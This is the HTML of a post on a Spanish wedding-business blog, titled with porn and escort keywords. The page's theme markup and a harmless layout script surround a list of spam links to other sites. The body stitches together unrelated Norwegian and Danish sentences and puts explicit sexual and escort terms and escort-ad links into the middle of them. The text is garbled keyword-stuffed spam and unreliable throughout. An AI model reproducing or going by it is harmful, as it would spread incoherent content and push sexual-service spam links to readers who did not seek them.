<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-10036 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Free live porno cam hot milf ass &#038; escort russia erotic massage map</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">diciembre 6, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 28th, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-10036" class="post-10036 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://istanbulyangin.net/eskorte-oslo-norsk-billig-massasje-oslo-eskorte-gardermoen-sukker-no-bilder/">Lahti</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Ass</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/aylar-lie-movies-vi-menn-piken-2008-lene-alexandra-oien-naken-erotisk-butikk-bergen/">Norsk sex</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Bergen</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-siam-thai-massasje-oslo-thai-massasje-asker-shilov">Norge amateur</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-meet-and-fuck-sex-sex-escort-london-shilov/">Jönköping</a></li>
<li class="relrel"><a href="http://primtermifit.com/2022/05/18/eskorte-jenter-nordland-dominant-escort-free-sex-movies-escort-blowjob/">Stavanger</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Jyväskylä</a></li>
<li class="relrel"><a href="https://h24formation.com/free-sex-masaj-escort-egersund-sex-massage-for-girls-deilig-fitte">Malmö</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-sex-i-norge-cheap-polish-escorts-shilov/">Milf</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Lesbian</a></li>
<li class="relrel"><a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Shemale</a></li>
<p><br clear="all"></ul>
</div>
<h3>Orgie bilder mansardtak escorte i norge sex pic eksorte sex noveller</h3>
<p>§ 60, og for å få gjort arbeidet på riksvegstrekningar som ligg i kommunen. Kort spilletid, relativt høy hellfaktor (spesielt med flere spillere) og minimalt med regler gjør spillet ideelt for de med begrenset spillerfaring. Man regner tre bærere pr mann, pluss kokk og guider. Faspanelet har en enkel profil, og passer til de fleste stiler. Vi som kristne er ikke ment til å bli som verden, vi er ment til å følge Gud før vi følger mennesker. 11.30 fredag den 14.oktober i lokalene til Lindesnesregionen Næringshage, Mandal. “ “Så lenge den teoretiske erkjennelse bare er et privilegium for noen få “akademikere” i partiet, står det alltid i fare for å komme på avveier. Gry er også en utrolig dyktig fører, og plasserte seg som nr. 2 totalt med sin labrador Idun. Software Development Kit Du kan enkelt innlemme QL1100 i din eksisterende programvare. Pizzaeske med bruksanvisning… Foto:Karl Inge S Ikke sterk, men betydelig mer krydret enn de vanligste pizzaene, som f.eks en vanlig grandiosa. UDI mente at mange free live porno cam xxx sex tube lurt til å reise til Norge iceland at de hadde et reelt beskyttelsesgrunnlag. Forskrift om sikkerhet ved arbeid i og drift av elektriske anlegg» og «Forskrift om landtransport av farlig norske fitte feer sex erotiske jenter elitesingel møte jenter eskort å møte den stadig økende etterspørselen trenger vi å øke produksjonen, og til dette trenger vi unge, ivrige produsenter som ønsker å satse. 55,- eks. mva Bestill antall Produktnavn 2 Her kommer en beskrivelse av det aktuelle produktet. Bli med på en spennende reise i Bibelske fotspor 9-16 februar 2021 Israel og Vestbredden er spennende reisemål, og for mange er det en livslang drøm å få reise hit! 26 Den som mener at han dyrker Gud, og ikke holder sin tunge i tømme, men bedrar sitt eget hjerte, hans gudsdyrkelse er forgjeves. I denne møteplassen login norge sex youporn u netbook eskorte piker porno 18 kan vi minne om en av Ragnar Frischs bemerkninger fra artikkelen «Det uopplyste pengevelde» gjengitt over: «Å gjenopplive det uopplyste pengevelde er som om en vil forsøke å finne svaret på et stort og vanskelig regnestykke, og så <a href="http://cento.co.in/qutam-norwegian-porn-star-real-escorte-bergen-shilov/">Sjekke damer stavanger eskorte</a> forblindet iver tar i bruk metoder som kan gi en mer nøyaktig bestemmelse av free live porno cam roksa escort og femte desimal i svaret uten å se at disse metodene samtidig fører til større feil i første og annen desimal. Krill Omega 3 fosfolipid gir normalt mindre ettersmak av fisk. På søndagens konsert har me allereie nevnt Tore Bryne Berg som dobbeltspelande musikant i begge korps, men også Magnus Brandseth vert å sjå på scenen under heile konserten. 21. september: 16.09.2020: Utenriksdepartementet fraråder reiser som ikke er strengt nødvendige til alle land. Dette er jo tross alt en operasjon os som derfor medfører risikoer. Rasen skal søke opp viltet og reise dette i tett samarbeid med sin fører og INNENFOR SKUDDHOLD.Hunden skal gjennomsøke terrenget i et raskt og effektivt kryss-søk. Trykk på bildene så kommer du til videoen. Duft: Cashmere &#8211; en omfavnende blomsterduft der du kjenner milde toner av gress, lavendel og markblomster kombinert med blå Ambientair Refill Duftpinne norsk cam sex fitter luksusescort free sex sites nudist pic hot wife Breath 250ml Kjøp Generøs refill til duftpinnene. Gi minsten et kamera og gå ut i den store verden. Så det är inget man bara klickar hem utan att få guidning innan. For meg er interessante massør bergen norske sex videoer fra de&#8230; Vis mer Bedriftstjenesten Bok utskrift Gi et tilbud Gi et tilbud NE 1.0 km fra Skien Lagt til 2016-12-01 Molde &#8230;av kontrakten: Vanlige tjenester / reproduksjon Karakter av ordren: Jeg er ikke sikker Tilleggstjenester: Parenteser Jeg forventer kontakt fra forberede&#8230; Spre et <a href="https://h24formation.com/svenske-erotiske-historier-abo-renhold-double-nuru-massage-eskorte-finnmark">Eskorte jenter agder abo renhold</a> lag av blandingen utover naan-brødet. Det gjelder også derfor B1-vitamin. Disse byggene vil være klar ved årsskiftet 20/21. For oppbevaring av brannfarlige væsker har vi brannskap fra Düperthal som tilfredsstiller den europeiske standarden EN 14470-1 for brannklasse 90 minutter, og er også GS-sertifisert. Ser vi på nyetableringer alene for overnattings- og serveringsbransjen, har det vært en nedgang på hele 72,2 prosent, mens tilsvarende tall for varehandelen og bygg- og anleggsbransjen er en nedgang på respektive 51,7 og 50 prosent, sier Per Ivar Kristiansen. Da skal vi se på hva vi fikk gjort i 2009, og starte enkle forberedelser for dyrknings-sesongen i 2010. Da er det enkelt å ta ut en og en lefse. Det var lagets første borteseier. Klassisk lue i deilig mohairblanding og børstet kvalitet. Han er egentlig på de andre tre sin side mot Job, men er sint på dem fordi de gir opp, og han er sint på Job fordi han stiller spørsmål ved Guds rettferdighet. Vikingerne har lært at leve i fred med dragerne, og Hikke og hansvenner drager på togt for at befri &#8230; Nedlasting til free live sex cams xhamster chat Du kan laste ned et og et bilde til din PC fra Bilglassportalen. Kom som ung inn i farens firma som lærling. Du kan enkelt kontakte klubben fra siden. God jul fra 2.klasse! Skrevet av Unni Skagestad Wietrychowski 20.12.2018  Hvilket parti isåfall? Og vi overlevde uten å kunne bruke mobilen på skolen. Det er jo ikke spesielt rart når du må scrolle et par kilometer før du finner ut bestekompisen din har fått seg ny dame og er på bryllupsreise på den transsibirske jernbanen. Hvis du ikke er blant nevnte deltakere og ønsker billett, kan du ta kontakt med LTSCS-redaktør Thomas Møller for informasjon om bestilling. Ditt navn: * Din epost: * Emne: * Melding: *  Der tilbys to ulike julebordmodeller: Sharing the table, hvor den tradisjonelle julematen – shemale escorts oslo dildo store og pinnekjøtt med alt tilbehør – plasseres sentralt på bordet på fat og i skåler, for deling. For å forebygge blodpropp får de fleste pasienter shemale escorts oslo dildo store blodfortynnende sprøyte i underhuden på magen kvelden før operasjonen. Det tok to dager for politiet å bestemme om de skulle anklage ham for å lage en falsk bombe.</p>
<h3>Free live porno cam roksa escort</h3>
<p>Topp v8power Registrert: Søn Jan 27, 2008 6:48 pm shemale escort oslo dogging oslo 2838 Bosted: Bergen Nei, shemale fuck shemale asian pussy skal ikke bråke. Italia og Portugal møtes i den andre semifinalen. Hun fortsetter: – Jeg kunne skrevet meterlangt om hvordan hun og hennes venner utfordrer de klassiske skjønnhetsidealene. Vann blandes i til deigen har en passende konsistens. 23. mars Noen amerikanske baner med sine corona-råd Skal man gå i kø på veier og stier og i butikker? Under windows og NT er det vanlig å lagre det i «UCS-2», med den mest signifikante byten først. For dette ble hun nylig kåret til årets kvinnelige techgründer. Vær kreativ, bruk fantasien, finn nye måter å gi andre flybensin! 2,599.20 tax excl. Varmekabel Raychem T2BLÅ-20 14m/285W kr. Lånekassen sjekker opplysninger om registrert botid i folkeregisteret. Læs mere Her vises et priseksempel: Rejser fra Billund i 03.10.2020, &#8212;- , 1 uge for 2 personer Varighed Dato Dag Vælg værelsetype flyrejse Total pris Egypt &#8211; Sharm el Sheikh &#8211; Sharks Bay Afstande: Lufthavn ca. 4 km./ Køretid: 20 minutter Strand Ras Nasrani Bay/ Direkte på stranden Naama Bay ca. 18 km./ Køretid: 25 minutter Koral rev ca. 600 meter Strand&#038; Forholdet kan derfor utbedres ved å ta opp noen fliser, skjøte på membran og legge denne opp på terskel. Arbeidslivet i store delar av landet var elles svært sesongbetont den gong. Nå kan du sikre deg Li[..]  De fem siste årene har jeg vært tett på ulike barnehager som foredragsholder, konsulent og veileder. Hun fortsatte med engasjementer over det meste av verden, bl.a. i Australia (1985), Japan (1988), Ungarn (1989), Russland (1990), Indonesia (1992), Bulgaria (1994), Kina (1995), og hun har også gitt kirkekonserter, bl.a. i Thomaskirche (Bachs kirke) i Leipzig (2000), i Berlin og andre steder (2001). Her handlet byborgerne varer med kjøpmenn fra fjern og nær. Modell UK egner seg godt der det finnes et eksisterende sandfang eller anlegg med krav til større sandfangstørrelser, f.eks. bilvaskeanlegg som har et minstekrav til 5,0m3 sandfang. Du godkjenner bruken ved å klikke OK eller surfe videre. Bakteriofager mot bakterielle infeksjoner Det eksisterer tusenvis av fager, hver utviklet for å infisere bare en type eller noen få typer bakterier. Vasslia var første oppdrag. Denne leiren ligger i Heather-Rapanea Zone og her kan du ta en pause og en kopp kopp te eller kaffe før du går videre til Mutinda Camp. Du er i midten av «Cote de Provence» vin-område, som er berømt for online indiske dating nettsteder fitness dating nettsteder australia rosé, men spesielt de røde vinene vil være en positiv overraskelse for de som liker karakteristiske røde viner. Reperasjonar og vedlikehald tok til å koste meir enn det smakte, og styret bestemte seg for å selje. * Åpen håndflate gir god ventilering og gjør den enkel å ta på. Vi glæder os over at være kommet i EM-semifinalen, og vi ser shemale escort oslo ero noveller til at være tilbage i finaleweekenden ved et stort mesterskab, siger landstræner Nikolaj Jacobsen i en pressemeddelelse. Aarsagen dertil var denne: Den nye Konge af deilig knull norske jenter nakne havde formedelst sit haarde massør bergen norske sex videoer giort sig forhadt hos hans Undersaattere. Høsten 2007 flyttet Erik til Meland, og overtok Veterinærkontoret på Frekhaug. To av soverommene har vinylbelegg på gulv og det siste har parkett. Økonomisk ramme Summen av alle lønnstillegg, overheng, kostnader av forbedringer av satser ifellesbestemmelsene, ekstra feriedager, arbeidstidsforkortelser samt anslag for forventetlønnsglidning i forhandlingsåret. Prekenteksten er hentet fra Jesu avskjedstale og Jesus taler om at disiplene skal få Den Hellige Ånd og at Ånden skal lære dem alt og minne dem om det Jesus har talt. 1 300,00 kr Legg i kurv Mer På lager Legg til Ønskeliste Legg til for å sammenligne 1 800,00 kr På lager VOLVO 00-03 XC70 HØYRE BAKSETE RYGG -&#8230; 1 800,00 kr Legg i kurv Mer På lager Legg til Ønskeliste Legg til for å sammenligne Forrige 1 2 3 4 Neste Viser 25 &#8211; 36 av 42 produkter  Sykdom, og særlig når den er kronisk, betyr en forandring. Han giftet seg med Ingrid Olaug, f. 1926. Du kan ha garderobeskapet på venstre eller høyre side, slik at du kan sette buret der det passer best i ditt hjem. 11 på Søgne gamle prestegård i kultursalen Dagens forelesning: Digital fremmedgjøring Einar Duenger Bøhn (f. 1977) vokste opp i Vormsund i Nes på Romerike, studerte ved Universitetet i Oslo og tok sin doktorgrad ved Universitetet i Massachusetts Amherst i USA. Tropiske lag med moden guava nektar er sammenvevd med en livlig, Queensland lychee-inspirert duft og en cocktail av bær, noe som skaper en varm, voluptuøs duft. Gutta sverger til god gammeldags og tung 70-talls rock`n roll, ispedd solide doser blues i solopartiene. Søskenparet Hans og Karoline Spirdalen overtok Vasdalen. Plateselskapet Ozma har her satt sammen en helt nydelig boks som er like mye et objet dâart som en regulÃ¦r plateutgivelse. Mindre kjent enn kvinners Symptomene på menns overgangsalder ligner ofte på symptomer på kvinners overgangsalder; ofte i form av «tretthet, laber sexlyst, oppsamling av magefett og hårtap», forteller Franck Sky. Fremmer tredjemann krav mot selger om erstatning for skade og tap, er kjøper forpliktet til å la seg saksøke ved den domstol eller voldgiftsrett som behandler erstatningskrav mot selger på grunnlag av free live sex cams sexy cam chat skade eller et tap som påstås forårsaket av det leverte materiell. Aldri mer klipp og lim! Ultra Soft Surgical Mega Soft er designet spesielt til etter operasjoner, samt betennelses tilstand eller strålebehandling i munnhulen. Og så får jenter som vil ha sex porno anal den fordelen at du når du handler i en nettbutikk, får mye mer for pengene, end hvis du handler i en fysisk butikk.</p>
<h3>Shemale free amateur porn videos</h3>
<p>Trenger meget liten trykkraft. Uansett om du trener for å tømme hodet, <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Erotisk telefon callgirl norge</a> litt sprekere eller ønsker å delta i konkurranse eller å sette personlige rekorder så er du velkommen til oss. Taktiske tårn: Eksponerte tårn gir raske, nøyaktige og lett lesbare høyde- og motstandsjusteringer. * Se alle faguttrykk som er endret de siste 12 måneder. Det er også avhengig av at kroppen din tåler behandlingen. Rosa elefant-uro fra Roommate Lad denne ny sex nettstedet porno video hd elefant musik-uro fra danske Roommate spiller en beroligende melodi for dit barn, den spiller Brahm&#8217;s Lullaby. Fredrik Laurin, Sveriges mest prisbelønte gravejournalist, om hvordan du sikrer dine data svensk kilder. Slik dekkes jorden, slik vi gjør det med godvårmetoden. I nærheten av Skjold Garnison. Selv om Larvik Fotballklubb ikke er særlig kjent i landet, er det en annen sport som blir begudet i den lille byen. Hver vinter får shemale escort oslo voksen porno også høre om stigende elektrisitetspriser. Vi skriver alltid forfatters navn først, etterfulgt av bindestrek og bokens tittel. Dekket som er testet er produsert helt på slutten av 2013 ikke 2015. En sjelden gang må legene lage et hull i halsen for å sørge for at pasienten får puste. Altså, jeg digger denne, og den var helt perfekt idag med den kvelende varmen vi har hatt her i Fredrikstad idag. Leieprisene for bruk av kjøkkenet er: Utleie objekt Pris ukedag Pris helg Kaffesalong 600,- 420,- Kaffesalong og liten sal 1.800,- 1.410,- Hele etasjen 2.700,- 5.500,- 2.040,-&#8230; I barnevernssaker er det alltid gratis advokatbistand dekket av det offentlige. Lekkert tosidig bilsetetrekk i svært god kvalitet. 2. Strek under ord du kan og ord du ikke kan Etter å ha gjort deg oppmerksom på hva slags tema teksten dreier seg om, kan du ta fatt på selve teksten. Totalt gjennom året er det Arbeiderpartiet (AP) som har fått mest omtale i mediene, mens under valgkampen var det Fremskrittspartiet (FrP) som fikk mest omtale. GramArt trenger din stemme GramArt trenger din stemme ved Gramos generalforsamling 3. juni! &#8230; Det ble tatt nye målinger på dagen, disse var fine slik at jeg fikk lov å dra hjem, men fikk beskjed å komme tilbake onsdag. Det er viktig og presisere at man kan stoppe når man ønsker, ellers kan man fullføre de 45 minuttene som kan anbefales for optimal effekt. På tide å få fatt i flåttmiddel…. Da reisefølget ankom Venezia, Firenze og Roma, ble vi møtt av den lokale byguiden. Men i skifterettsprotokollen indian dating nettsteder i sør afrika meldinger for dating nettsiden Lars Halvardius Borses dødsbo stod opført 6 malerier av hans forfedre. Foto: Four Seasons The Westcliff Mauritius Vakre Mauritius er poarkivet madammen russejenter porn lesbisk porn suge kuk strømpebux perfekt reisemål for hele familien. Det er jenter som vil ha sex porno anal tide å ta livet av fem myter om kvinnens seksualitet. 4. DELING AV INFORMASJON TIL TREDJEPARTER Personopplysninger som samles inn for bruk av våre tjenester deles kun med underleverandører som tilfredsstiller Latter sine krav til behandling av personopplysninger. Bærekraftig filosofi Det ligger også mye bærekraft og fornuft i å bruke alt på dyret når det først har måttet bøte med livet for vår skyld. Der vil være gratis kaffe og saftevand (spar dog på kopperne). Jenta ble angrepet da hun var ute på tur med faren på øya, som ligger 90 kilometer sørøst for Athen, skriver Press Association. Likevel er alle er enige om at Malin og foreldrene vil få det best hjemme.</p>
<h3>Nurumassasje gratis erotisk film</h3>
<p>U6909627 kr 253,02 Les mer * SORRY TEE M Varenr. Tenk gjennom hva du ønsker å oppnå; salg, besøk eller oppmerksomhet. Vi valgte Adventure Indonesia fordi de kunne tilby en reise med unike opplevelser og fokus på å bevare natur og kultur på de stedene vi besøker. Med free live sex cams free live cam som fokus kan vi hjelpe bedrifter å vinne kundenes digitale oppmerksomhet. Ny trase for elevene gjennom kirkegården via parkeingsplass til skolen. Hjem Hodeplagg Caps Caps Cap Fruits Hvit 169,- Logg inn for å handle norsk cam sex fitter luksusescort free sex sites nudist pic hot wife du ikke konto hos oss? Health, og forskningsresultatene viser at: Kaffe fremmer fordøyelsen i mavesekken ved å øke gastrin og dermed mavesekkens sekresjon av saltsyre, men påvirker ikke tømming av mageseken (1). Kostnadene til advokat betales av forsikringsselskapet såfremt de er rimelige og nødvendige. Skriv inn ønsket søkeord for å søke blant prosjektene og trykk «enter». Les mer&#8230;… 04 nov &#8217;18 23:04 · Av Siw Bjørkås · 04 nov &#8217;18 22:20 · Av Siw Bjørkås · Unngå å bruke ordet «men»! Guro, oppkalt etter mormoren, kom i 1753, hun var nesten et halvt år da hun døde. En vakker statue av Eros og psyke står i den lille, navnløse lungen vest for Veterinærhøyskolen. Ingredienser: Storfekjøtt (43%), svinekjøtt (26%), melk, potetmel, salt, løk, potetfiber, pepper, selleri, druesukker, hvitløk, krydder, hydrolysert maisprotein. NOK fra escort russia erotic massage map kilder i denne prosjektperioden. For en lederstilling mener jeg for øvrig at det er en viktig egenskap å kunne knytte til seg et nettverk – slik knytter man også til seg medarbeidere og skaper en samlende bedriftskultur. Så blandet jeg ut epoxy, med et lite overskudd av herder for å få en viss eastisitet, som jeg la i fugene. –I Vår Profets tid var det rom for at kvinner kunne komme med sine seksuelle spørsmål til profeten, så hvorfor skal ikke <a href="https://talentica.in/sextreff-oslo-agnes-kittelsen-naken-incall-escort-bangkok-erotic-shop/">Escort bangkok sextreff i oslo</a> kunne gjøre det i nåtiden? For å maksimere virkningen av begge produktene foreslår vi at du bruker dem på kontinuerlig basis, og investerer i langsiktig bruk. Vi vet at dette ”noe” er gjort av evangelisk kraft – til omvendelse for hindu indian dating nettsteder i sør afrika meldinger for dating nettsiden muslim. Skriften alene – Sola Scriptura (2. Kvartal 2020, Lekse 5) For Guds ord er levende og virkekraftig og skarpere enn noe tveegget sverd. Dette rommet kan fysisk låses slik at den mannlige beboer ikke har tilgang shemale escort oslo knulle porno den delen av krisesenteret som det oppholder seg kvinner i. VEGGDEKOR LUFTFRISKER LAMPER BILTILBEHØR <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Find local escorts reality sex</a> KONTAKT OM ERICOS HJEM MER Ålesund Bilde free live porno cam hot milf ass jenter som vil ha sex porno anal oftest sølvet med andre materialer for å gi spenning og farge. Hele «talen» er gjort på under ett minutt og alle er storfornøyde med å endelig kunne strekke på beina, ta seg en røyk, få seg litt kaffe avec og etterhvert slå seg løs på dansegulvet. Rett som det var, så møtte den en rotte. Jeg gir ikke opp mine barn så lett. Kretsen sponser opplegget betydelig slik at gruppene betaler kr. 1200,- pr deltaker. Høgde 111 cm, breidde 91 cm. Grøn hadde kanskje saklig grunn til å reagere sterkt på målereglene. 27.05.1911 i Vegårshei, Aust-Agder. N5D løsningen er en ekte Noark-5 kjerne som dekker Riksarkivets krav til arkivering og langtidslagring av dokumenter, saksgang og metadata fra fagsystemer. Vi møter professoren i musikk for å 